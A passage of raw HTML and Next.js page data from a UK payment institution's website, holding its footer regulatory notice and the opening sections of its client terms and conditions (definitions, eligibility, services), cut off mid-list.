20.2467 30.8848 20.3639 30.9136 20.4812V21.2433C30.8848 20.0708 30.7405 18.8982 30.452 17.7843C30.2501 17.8429 29.7597 17.9308 29.2692 18.0188C29.3269 18.224 29.3558 18.4585 29.4135 18.6637C29.5577 19.5431 29.6443 20.4225 29.6154 21.302C29.5866 20.4225 29.5 19.5431 29.3269 18.693C29.2692 18.4585 29.2404 18.2533 29.1827 18.0481L27.8557 18.3119L27.8845 18.3705L27.9711 18.8103C27.9711 18.8396 27.9711 18.8689 27.9711 18.8689V18.9275C28.1153 19.719 28.173 20.5105 28.1441 21.302C28.1153 20.5105 28.0288 19.719 27.8845 18.9568C27.7114 18.1947 27.4806 17.4325 27.1921 16.6996V16.6703C26.9614 16.7876 26.3844 17.0221 26.0382 17.1686C28.2307 22.6211 25.6343 28.8651 20.2685 31.0636C17.5856 32.1776 14.5854 32.0896 11.9602 30.8877C13.0853 31.7965 14.2969 32.5293 15.6239 33.1156C15.7393 33.1743 15.8836 33.2329 15.999 33.2622C17.0087 33.6726 18.076 33.9951 19.1723 34.2003L19.5185 34.2589C20.3551 34.3761 21.1917 34.4641 22.0283 34.4641C22.2591 34.4641 22.461 34.4641 22.6918 34.4641L23.038 34.4348C24.365 34.3468 25.6632 34.1123 26.9325 33.7019C31.6925 29.3048 33.4523 22.4452 31.3752 16.2306L30.2212 16.6117Z" fill="#31CC88"></path><path d="M5.03715 18.6052C5.03715 13.739 7.14308 9.13663 10.8068 6C2.35424 9.04869 -2.05957 18.4879 0.940668 27.0477C3.94091 35.6075 13.2301 40.0925 21.6538 37.0439C23.4713 36.3989 25.1734 35.4023 26.6446 34.1417C18.192 37.1904 8.93169 32.676 5.93145 24.0869C5.32563 22.3281 5.03715 20.4813 5.03715 18.6052Z" fill="#4169E1"></path><path d="M59.7866 22C59.7866 22.9493 59.6212 23.8986 59.2075 24.7654C58.8353 25.5497 58.2562 26.2513 57.553 26.7879C56.7671 27.3658 55.8984 27.7785 54.9471 28.0262C52.672 28.5628 50.3143 28.5628 48.0807 28.0262C47.1293 27.7785 46.2606 27.3658 45.4747 26.7879C44.7715 26.2513 44.1924 25.5909 43.8202 24.7654C43.4065 23.8986 43.1997 22.9493 43.2411 22C43.2411 21.0506 43.4065 20.1013 43.8202 19.2345C44.1924 18.4503 44.7715 17.7486 45.4747 17.212C46.2606 16.6341 47.1706 16.2214 48.0807 15.9737C49.1975 15.6848 50.3557 15.561 51.5139 15.561C52.672 15.561 53.8302 15.6848 54.9471 15.9737C55.8984 16.2214 56.7671 16.6341 57.553 17.212C58.2562 17.7486 58.8353 18.409 59.2075 19.2345C59.6212 20.1013 59.828 21.0506 59.7866 22ZM56.4775 22C56.4775 21.5459 56.3948 21.0919 56.2707 20.6379C56.1053 20.1838 55.8571 19.7298 55.4848 19.3996C55.0298 18.9868 54.5334 18.6979 53.9543 18.5328C53.1684 18.2852 52.3411 18.1613 51.5139 18.2026C50.9348 18.2026 50.3557 18.2439 49.7766 18.3677C49.3216 18.4503 48.8666 18.5741 48.4529 18.7805C48.122 18.9456 47.7911 19.1519 47.5429 19.3996C47.2947 19.6473 47.0879 19.8949 46.9638 20.1838C46.7984 20.4728 46.7156 20.7617 46.6329 21.0506C46.5915 21.3396 46.5502 21.6285 46.5502 21.9587C46.5502 22.2476 46.5915 22.5778 46.6329 22.8667C46.6743 23.1557 46.7984 23.4859 46.9638 23.7335C47.1293 24.0225 47.3361 24.2701 47.5429 24.5178C47.7911 24.8067 48.122 25.0131 48.4116 25.1782C48.8252 25.3846 49.2802 25.5084 49.7352 25.5909C50.3143 25.7148 50.8934 25.756 51.4725 25.756C52.2998 25.7973 53.1271 25.6735 53.913 25.4258C54.4921 25.2607 54.9884 24.9718 55.4434 24.559C55.8157 24.2288 56.0639 23.7748 56.2294 23.3208C56.3948 22.908 56.4775 22.454 56.4775 22Z" class="transition-colors fill-black dark:fill-white"></path><path d="M76.498 20.0599C76.498 20.6378 76.4152 21.2156 76.2498 21.7522C76.0843 22.2475 75.7948 22.7016 75.3812 23.0731C74.9262 23.4858 74.4298 23.7747 73.8507 23.9398C73.1061 24.1462 72.3202 24.27 71.5757 24.27H66.1156V28.1087H62.8065V15.8911H71.5757C72.3616 15.8911 73.1061 15.9736 73.8507 16.18C74.4298 16.3451 74.9262 16.6341 75.3812 17.0468C75.7534 17.4183 76.0843 17.8723 76.2498 18.3676C76.3739 18.9042 76.498 19.4821 76.498 20.0599ZM73.1889 20.1012C73.1889 19.8536 73.1475 19.6059 73.0648 19.3582C72.982 19.1519 72.858 18.9868 72.6925 18.8629C72.4857 18.7391 72.2375 18.6153 71.9893 18.574C71.617 18.4915 71.2448 18.4915 70.9139 18.4915H66.157V21.6284H70.9139C71.2861 21.6284 71.6584 21.6284 71.9893 21.5459C72.2375 21.5046 72.4857 21.422 72.6925 21.2982C72.858 21.1744 73.0234 21.0093 73.0648 20.8029C73.1061 20.5965 73.1475 20.3489 73.1889 20.1012Z" class="transition-colors fill-black dark:fill-white"></path><path d="M90.4392 19.3171C90.191 19.1933 89.9014 19.0695 89.5292 18.9456C89.1569 18.8218 88.7019 18.6567 88.2469 18.5329C87.7505 18.4091 87.2128 18.2852 86.675 18.2027C86.0959 18.1201 85.5169 18.0788 84.9378 18.0788C84.4828 18.0788 84.0691 18.0788 83.7382 18.1201C83.4487 18.1614 83.2005 18.2027 82.9109 18.244C82.7455 18.2852 82.5387 18.3265 82.3732 18.4091C82.2491 18.4503 82.1664 18.5329 82.0836 18.6154C82.0423 18.6567 81.9596 18.7393 81.9596 18.8218C81.9596 18.8631 81.9182 18.9456 81.9182 18.9869C81.9182 19.1933 82.0423 19.3584 82.1664 19.4409C82.3732 19.606 82.6214 19.7299 82.9109 19.7711C83.2832 19.895 83.6141 19.9775 83.9864 20.0601L85.2687 20.3903C85.7237 20.4728 86.1787 20.5967 86.675 20.7205C87.1714 20.8443 87.6264 20.9681 88.0814 21.1332C88.5364 21.2571 88.9501 21.4222 89.3637 21.6286C89.736 21.8349 90.1082 22.0413 90.4392 22.3302C90.7287 22.5779 90.9769 22.9081 91.1423 23.2796C91.3492 23.6511 91.4319 24.1051 91.4319 24.5178C91.4319 25.0544 91.3492 25.5497 91.101 26.045C90.8942 26.4578 90.6046 26.8293 90.2737 27.1182C89.9014 27.4071 89.4878 27.6548 89.0742 27.8199C88.6192 27.985 88.1228 28.1501 87.6264 28.2326C87.13 28.3152 86.6337 28.3977 86.096 28.3977C85.5996 28.439 85.1032 28.439 84.6482 28.439C83.5314 28.439 82.4146 28.3565 81.2977 28.1501C80.3877 27.985 79.4777 27.6961 78.5677 27.4071V24.5178C79.4364 24.9719 80.3877 25.3434 81.3391 25.591C82.4146 25.8387 83.5314 25.9625 84.6896 25.9625C85.2687 25.9625 85.8478 25.9212 86.3855 25.8387C86.7578 25.7974 87.0887 25.6736 87.4196 25.5497C87.6264 25.4672 87.7919 25.3434 87.916 25.1783C87.9987 25.0544 88.0401 24.9306 88.0401 24.8068C88.0401 24.6004 87.9573 24.4353 87.7919 24.3115C87.5851 24.1464 87.3369 24.0225 87.0473 23.94C86.675 23.8162 86.3441 23.7336 85.9719 23.6511C85.5582 23.5685 85.1446 23.486 84.6896 23.3621C84.2346 23.2383 83.7796 23.1557 83.2832 23.0732C82.7868 22.9906 82.3318 22.8255 81.8768 22.7017C81.4218 22.5779 81.0082 22.4128 80.5945 22.2064C80.2223 22.0413 79.85 21.7937 79.5191 21.5047C79.2295 21.2571 78.9814 20.9269 78.7745 20.5967C78.6091 20.2252 78.485 19.8124 78.5263 19.3997C78.5263 18.9044 78.6091 18.4503 78.8159 17.9963C78.9814 17.6248 79.2709 17.2946 79.6018 17.0057C79.9327 16.7168 80.305 16.5104 80.6773 16.3453C81.0909 16.1802 81.5459 16.0151 82.0009 15.9325C82.4559 15.85 82.9523 15.7674 83.4073 15.7261C83.9037 15.6849 84.3587 15.6849 84.7723 15.6849C85.1859 15.6849 85.7237 15.6849 86.22 15.7674C86.7164 15.85 87.2128 15.8912 87.7091 15.9738C88.2055 16.0563 88.6605 16.1802 89.1155 16.2627C89.5705 16.3453 89.9842 16.5104 90.3564 16.6342L90.4392 19.3171Z" class="transition-colors fill-black dark:fill-white"></path><path d="M102.227 23.1143V28.0674H98.918V23.1143L93.0443 15.9324H96.7257L100.573 20.8029L104.419 15.8911H108.101L102.227 23.1143Z" class="transition-colors fill-black dark:fill-white"></path></svg></a><nav class="h-full -ml-4 sm:-ml-8 md:ml-0"><ul class="h-full flex justify-end items-center px-3 sm:px-0"><li class="h-full shrink-0"><a class="transition-colors h-full flex items-center justify-center font-medium text-black/70 dark:text-white/70 hover:text-black dark:hover:text-white sm:px-8 lg:px-8 px-4 text-sm" href="/">Personal</a></li><li class="h-full shrink-0"><a class="transition-colors h-full flex items-center justify-center font-medium text-black/70 dark:text-white/70 hover:text-black dark:hover:text-white sm:px-8 lg:px-8 px-4 text-sm" href="/business">Business</a></li></ul></nav></div><p class="w-full py-8 border-b border-black/5 dark:border-white/5 text-xs md:text-sm font-medium dark:text-white/40 text-black/40">Opsy is regulated by the Financial Conduct Authority as an Authorised Payment Institution since 15.06.2020, Firm Reference 917823, Company number 10063965, registered at Baldock Industrial Estate London Road, Office 10, AJS House, Units 11-12, Baldock, England, SG7 6NG, incorporated on 15.03.2016.</p><div class="w-full py-4 border-b border-black/5 dark:border-white/5 flex flex-wrap items-center justify-between gap-y-3 gap-x-8"><p class="dark:text-white/40 text-black/40 text-sm font-medium">© 2026 Optim System Ltd. All rights reserved.</p><nav class="inline h-min text-sm"><ul class="inline-flex flex-wrap gap-x-6 gap-y-3 text-sm"><li class="inline h-min text-sm"><a class="text-sm font-medium dark:text-white/40 text-black/40 underline" href="/terms-and-conditions">Terms</a></li><li class="inline h-min text-sm"><a class="text-sm font-medium dark:text-white/40 text-black/40 underline" href="/privacy-policy">Privacy</a></li><li class="inline h-min text-sm"><a class="text-sm font-medium dark:text-white/40 text-black/40 underline" href="/cookies">Cookies</a></li><li class="inline h-min text-sm"><a class="text-sm font-medium dark:text-white/40 text-black/40 underline" href="/fraud-prevention">Fraud prevention</a></li><li class="inline h-min text-sm"><a class="text-sm font-medium dark:text-white/40 text-black/40 underline" href="/complaints-policy">Complaints policy</a></li><li class="inline h-min text-sm"><a class="text-sm font-medium dark:text-white/40 text-black/40 underline" href="/archived-docs">Archived documents</a></li></ul></nav></div></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/_next/static/chunks/webpack-8fb80bdc7586684f.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[7555,[],\"\"]\n3:I[1295,[],\"\"]\n5:I[128,[\"385\",\"static/chunks/385-db5fce1ef69c29b6.js\",\"874\",\"static/chunks/874-e909718850e7282e.js\",\"174\",\"static/chunks/174-8d55abc2fd48cab6.js\",\"128\",\"static/chunks/128-6f52a124184061f7.js\",\"567\",\"static/chunks/app/%5Blocale%5D/(docs)/layout-1069552f438f21eb.js\"],\"Header\"]\n8:I[9665,[],\"MetadataBoundary\"]\na:I[9665,[],\"OutletBoundary\"]\nd:I[4911,[],\"AsyncMetadataOutlet\"]\nf:I[9665,[],\"ViewportBoundary\"]\n11:I[6614,[],\"\"]\n12:\"$Sreact.suspense\"\n13:I[4911,[],\"AsyncMetadata\"]\n17:I[1965,[\"385\",\"static/chunks/385-db5fce1ef69c29b6.js\",\"874\",\"static/chunks/874-e909718850e7282e.js\",\"174\",\"static/chunks/174-8d55abc2fd48cab6.js\",\"128\",\"static/chunks/128-6f52a124184061f7.js\",\"567\",\"static/chunks/app/%5Blocale%5D/(docs)/layout-1069552f438f21eb.js\"],\"Navigation\"]\n1e:I[6160,[\"385\",\"static/chunks/385-db5fce1ef69c29b6.js\",\"874\",\"static/chunks/874-e909718850e7282e.js\",\"174\",\"static/chunks/174-8d55abc2fd48cab6.js\",\"128\",\"static/chunks/128-6f52a124184061f7.js\",\"567\",\"static/chunks/app/%5Blocale%5D/(docs)/layout-1069552f438f21eb.js\"],\"default\"]\n22:I[6096,[\"385\",\"static/chunks/385-db5fce1ef69c29b6.js\",\"781\",\"static/chunks/app/%5Blocale%5D/(docs)/terms-and-conditions/page-de9559e3049246ea.js\"],\"default\"]\n:HL[\"/_next/static/media/103fc5fac08dcb15-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/ca743a6a07203751.css\",\"style\"]\n:HL[\"/_next/static/css/998eb4d5e3b0f22e.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"BabCxRZhcwEzO1Ey8fM8D\",\"p\":\"\",\"c\":[\"\",\"terms-and-conditions\"],\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en\",\"d\"],{\"children\":[\"(docs)\",{\"children\":[\"terms-and-conditions\",{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true]}],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"locale\",\"en\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/ca743a6a07203751.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[\"(docs)\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/998eb4d5e3b0f22e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"body\",null,{\"children\":[[\"$\",\"$L5\",null,{}],[\"$\",\"main\",null,{\"className\":\"docs_docsMarkdown__3booe container mx-auto mb-40\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L6\"]}]]}],{\"children\":[\"terms-and-conditions\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L7\",[\"$\",\"$L8\",null,{\"children\":\"$L9\"}],null,[\"$\",\"$La\",null,{\"children\":[\"$Lb\",\"$Lc\",[\"$\",\"$Ld\",null,{\"promise\":\"$@e\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"y6Stfxp3H8YxErgQsJmNS\",{\"children\":[[\"$\",\"$Lf\",null,{\"children\":\"$L10\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],null]}],false]],\"m\":\"$undefined\",\"G\":[\"$11\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"9:[\"$\",\"$12\",null,{\"fallback\":null,\"children\":[\"$\",\"$L13\",null,{\"promise\":\"$@14\"}]}]\n4:[\"$\",\"html\",null,{\"lang\":\"en\",\"className\":\"__variable_a3c0d3\",\"children\":\"$L15\"}]\nc:null\n"])</script><script>self.__next_f.push([1,"7:[[\"$\",\"h1\",null,{\"children\":\"Terms and Conditions\"}],\"\\n\",[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"Optim System LTD\"}],[\"$\",\"br\",null,{}],\"\\n‍Client Service Agreement\",[\"$\",\"br\",null,{}],\"\\nPublished 18 July 2025\",[\"$\",\"br\",null,{}],\"\\nEffective from 18 September 2025\"]}],\"\\n\",[\"$\",\"div\",null,{\"className\":\"nesting mt-24\",\"children\":[[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"h2\",null,{\"children\":\"General Provision\"}],\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":[\"This agreement (the “Agreement”) governs the Money Services provided to you by Optim System LTD with registration number 10063965 and head office address Office 10, AJS House, Units 11/12 Baldock Industrial Estate, London Road, Baldock, Hertfordshire, SG7 6NG, email \",[\"$\",\"a\",null,{\"href\":\"mailto:support@weopsy.com\",\"children\":\"support@weopsy.com\"}]]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"This agreement (the “Agreement”) governs the Money Services provided to you by Optim System LTD with registration number 10063965 and head office address: Office 10, AJS House, Units 11/12 Baldock Industrial Estate, London Road, Baldock, Hertfordshire, SG7 6NG, email \",[\"$\",\"a\",null,{\"href\":\"mailto:support@weopsy.com\",\"children\":\"support@weopsy.com\"}],\".\"]}],\"\\n\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"h2\",null,{\"children\":\"Definitions\"}],\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":[\"Definitions of terms used in this Agreement:\",\"\\n\",[\"$\",\"ul\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"“Payment order”\"}],\" means an order from the Payer or the Recipient (payment transfer) for the provider of payment services to execute a payment operation;\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"“Business Day”\"}],\" means a day on which Optim System and the money transfer destination firm/bank and any intermediary bank are open for business (and which is not a Saturday or Sunday, or a public holiday in the UK or in the destination country).\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"“Confidential Information”\"}],\" means all confidential information (however recorded or preserved) disclosed by a Party or its Representatives (as defined below) to the other Party and that Party’s Representatives whether before or after the date of this Agreement in connection with this Agreement, including but not limited to:\",\"\\n\",[\"$\",\"ul\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":\"the existence and terms of this Agreement;\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"any information that would be regarded as confidential by a reasonable business person relating to:\",\"\\n\",[\"$\",\"ul\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":\"the business, affairs, customers, clients, suppliers, or plans, intentions, or market opportunities of the disclosing Party (or of any member of the group of companies to which the disclosing Party belongs); and\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"the operations, processes, product information, know-how, designs, trade secrets or software of the disclosing Party (or of any member of the group of companies to which the disclosing Party belongs); and\"}],\"\\n\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"any information developed by the Parties in the course of carrying out this Agreement using Confidential Information;\"}],\"\\n\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"“Exchange Rate”\"}],\" means the Optim System foreign currency spot exchange rate for buying or selling (as appropriate) the relevant currencies, as set by Optim System and included in the Tariffs page accessible when you log into your account;\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"“Payment transfer”\"}],\" means a payment service when money is transferred to your Account under the initiative of the Payer;\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"“Payment operation”\"}],\" means a money deposit, transfer or withdrawal initiated by the Payer or the Recipient;\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"“Payment service”\"}],\" means services allowing to deposit and withdraw cash from the payment account as well as all operations related to management of the payment account; payment operations on the payment account opened in the institution of the provider of payment services of the customer of payment services or in another payment institution; payment operations using a payment card or a similar instrument and/ or credit transfers, including periodic transfers; issuance and/ or acceptance of payment instruments; money remittances; payment operations when the consent of the payer to execute the payment operation is given using telecommunications terminal devices, digital or IT devices and the payment is performed to the operator of the telecommunications network or IT system, who is only a mediator between the provider of goods and the customer of payment services;\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"“Payer”\"}],\" means a natural or legal person submitting a payment order;\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"“Party”\"}],\" means either Client or the Company and \\\"Parties\\\" shall mean both Client and the Company;\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"“Beneficiary”\"}],\" means a natural (private) or legal person indicated in the payment order as a recipient of the payment;\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"“Client”, “you” or “your”\"}],\" means the natural person or legal entity accepting this Agreement;\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"“Login Details”\"}],\" means the customer number/email and password or PIN required in order to access the Optim System Payment Instruments.\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"“Money Transfer”\"}],\" means a transfer of money instructed by you under this Agreement.\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"“Money Laundering Regulations”\"}],\" means The Money Laundering, Terrorist Financing and Transfer of Funds (Information on the Payer) Regulations 2017.\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"“Optim System”\"}],\", referred to as the “Company”, \\\"we\\\", \\\"us\\\" or \\\"our\\\" means Optim System LTD.\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"“Payment Instrument”\"}],\" means the Optim System Website, or your right to execute the payment by in person, visiting our office.\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"“Payment Service Provider”\"}],\" means a bank, recipient bank, intermediary bank or other Payment Service Provider as defined in the Payment Services Regulations 2017 and Electronic Money Regulations 2011.\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"“Principal Amount”\"}],\" means the amount of a Money Transfer, exclusive of the transfer fee.\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"“Representatives”\"}],\" means, in relation to a Party, its employees, officers, representatives and advisers. These entities shall be deemed to be the agent of the relevant Party, and therefore any action/omission performed by them, shall constitute an action/omission of the relevant Party;\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"“Services”\"}],\" means all services identified in the clause 4.1 and related products available through the Optim System Ltd Website.\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"“Third Party”\"}],\" means a natural or legal person who is not a customer or the service provider for Optim System LTD.\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"“Website”\"}],\" means the website owned and operated by Optim System LTD to provide the Services to you currently found at the URL \",[\"$\",\"a\",null,{\"href\":\"http://www.weopsy.com\",\"children\":\"www.weopsy.com\"}],\".\"]}],\"\\n\"]}],\"\\n\"]}],\"\\n\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"h2\",null,{\"children\":\"Eligibility Criteria\"}],\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"p\",null,{\"children\":\"If you are an individual:\"}],\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":\"be at least 18 years old and have mental competence to enter into this Agreement;\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"not be acting on behalf of an undisclosed person or a third-party beneficiary;\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"not be an agent acting for an undisclosed principal or third-party beneficiary;\"}],\"\\n\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"p\",null,{\"children\":\"If you are a corporate:\"}],\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":\"be validly established in your jurisdiction of establishment; or incorporation;\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"make money mostly from selling goods and/or providing services, not mostly from interest or investment income.\"}],\"\\n\"]}],\"\\n\",[\"$\",\"p\",null,{\"children\":\"To be eligible for our Services, you must\"}],\"\\n\"]}],\"\\n\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"If the Services under this Agreement are to be provided to a business rather than to you in your personal capacity, you must have the authority to act on behalf of the relevant business. By accepting the Terms and Conditions of this Agreement you confirm that you have authority to represent any business or entity on whose behalf you use our Services, and that business or entity accepts and agrees to be bound by this Agreement.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"You agree that you will not send or receive a Money Transfer for or in connection with any criminal or illegal source or purpose.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"We provide services in the United Kingdom only. Optim System is not authorised to advertise, promote or otherwise provide payment services outside the UK. Our website is solely for the promotion of our products in the UK.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"We do not have any physical presence (for example, offices) or agents in any other country or jurisdiction outside of the UK.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"If you are based outside the UK, we provide you payment services strictly on the basis that:\",\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":\"Any and all services we provide are provided in the UK only;\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"You are our customer at your own initiative; and\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"You are aware that it is your duty to ensure that you are compliant with the laws, regulations and rules of the country you are based.\"}],\"\\n\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"By entering int this Agreement you represent and warrant that:\",\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":\"you are not violating any laws or regulations by registering with us, entering into and/or by performing any part of this Agreement, or by otherwise using the Services; and\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"your business has and will be operated in a way that is compliant with all relevant legislation, regulations, codes of conduct or regulatory guidance or directions\"}],\"\\n\"]}],\"\\n\"]}],\"\\n\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"h2\",null,{\"children\":\"Our Services\"}],\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":[\"If any of the information that you have provided to us changes, for example if you change your email address or other contact details, or if you wish to close your account with us, please update your account details on our site or, alternatively, contact us using the contact details below.\",\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":\"Services enabling cash to be placed on your payment account, opened with us, as well as all the operations required for operating a payment account.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Services enabling cash withdrawals from a payment account as well as all the operations required for operating a payment account.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Executing payment transactions (no credit line)\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Issuing and/or acquiring of payment 